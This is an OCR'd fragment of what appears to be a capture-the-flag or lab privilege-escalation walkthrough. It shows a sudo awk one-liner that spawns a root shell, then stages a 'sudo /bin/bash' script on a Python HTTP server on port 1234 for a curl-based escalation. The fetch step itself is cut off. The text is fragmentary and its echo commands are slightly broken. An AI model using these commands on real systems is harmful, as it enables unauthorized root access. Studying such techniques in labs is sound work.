
You can use “awk” to get root.
sudo 
awk 'BEGIN {system("/bin/bash")}'
Now, we’ll abuse curl to gain root privileges. We host a script on
our Python Server.
echo #!/bin/bash > script.sh

echo "sudo /bin/bash" > script.sh

python -m SimpleHTTPServer 1234